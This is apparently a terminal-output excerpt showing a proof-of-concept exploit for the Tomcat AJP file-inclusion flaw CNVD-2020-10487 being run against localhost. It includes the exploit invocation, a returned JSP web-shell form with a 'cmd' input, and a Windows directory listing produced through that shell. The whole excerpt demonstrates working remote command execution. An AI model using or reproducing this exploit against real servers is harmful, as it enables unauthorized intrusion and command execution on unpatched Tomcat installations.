 F:\CNVD-2020-10487-Tomcat-Ajp-lfi>python CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -c  -f test.txt -w examples/jsp/jsp2/el/basic-arithmetic.jsp
Getting resource at ajp13://127.0.0.1:8009/examples/jsp/jsp2/el/basic-arithmetic.jsp
----------------------------
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
驱动器 中的卷是
卷的序列号是 000D-D22A
的目录
2015/06/23  10:29    <DIR>          androidSDK
2018/12/25  16:12    <DIR>          Apache
2016/04/20  14:50    <DIR>          apache-ant-1.8.1
2016/04/21  10:27    <DIR>          apache-ant-1.9.7
2019/02/19  15:57    <DIR>          apache-maven-3.3.9
2019/02/19  15:57         8,491,533 apache-maven-3.3.9-bin.tar.gz
2019/02/19  11:24    <DIR>          apache-maven-3.6.0
2015/06/24  10:46    <DIR>          apache-tomcat-7.0.59
2019/07/08  13:39    <DIR>          APP
2018/08/14  10:49    <DIR>          appscan